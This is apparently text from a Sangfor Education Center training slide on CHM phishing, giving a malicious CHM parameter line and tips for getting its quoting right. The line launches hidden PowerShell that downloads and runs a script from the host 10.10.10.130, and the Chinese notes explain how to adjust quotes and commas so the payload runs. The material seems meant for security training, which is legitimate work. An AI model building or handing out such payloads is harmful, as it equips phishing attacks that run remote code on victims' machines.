 CHM钓鱼
深信服产业教育中心
SANGFOR EDUCATION CENTER
替换注意问题
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c
IEX ((new-object
net.webclient).downloadstring('http://10.10.10.130:80/a'))">
需要将原有的单引号换成双引号
powershell.exe后面加入逗号
IEX前面和对应的双引号删除
网址换成单引号